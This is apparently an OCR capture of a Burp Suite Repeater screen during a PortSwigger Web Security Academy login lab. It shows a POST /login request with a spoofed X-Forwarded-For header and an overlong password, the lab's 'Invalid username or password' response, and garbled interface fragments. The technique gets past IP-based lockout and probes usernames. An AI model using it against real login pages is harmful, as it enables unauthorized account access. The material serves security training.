 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: https://acf81f7d1e067b4780950b5400a700af.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: acf81f7d1e067b4780950b5400a700af.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
Origin:
https://acf81f7d1e067b4780950b5400a700af.web-security-academy.ne
t
Connection: close
Referer:
https://acf81f7d1e067b4780950b5400a700af.web-security-academy.ne
t/login
Cookie: session=ZWT55uhkGoh8hVV6ZOQsgVFVZ1J33HPd
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 100
csrf=erH3czW5f2KbOf4IgO6pRlVNSfR8AeOY&username=DSDA&password=123
4567899012345678990123456789901234567899012345678990123456789901
2345678990123456789901234567899012345678990123456789901234567899
012345678990
Response
Raw Headers Hex HTML Render
</div>
<section class="maincontainer">
<div class="container
is-page">
<header
class="navigation-header">
<section
class="top-links">
<a
href=/>Home</a><p>|</p>
<a
href="/login">Account login</a><p>|</p>
</section>
</header>
<h1>Login</h1>
<section>
<p
class=is-warning>Invalid username or
password.</p>
<form
class=login-form method=POST action=/login>
<input
required type="hidden" name="csrf"
value="erH3czW5f2KbOf4IgO6pRlVNSfR8AeOY">
<label>Username</label>
<input
required type=username name="username">
<label>Password</label>
https
Web Security
Academy
Us
res
Ba
Login
You have made too many incorre
Username
Password
Log in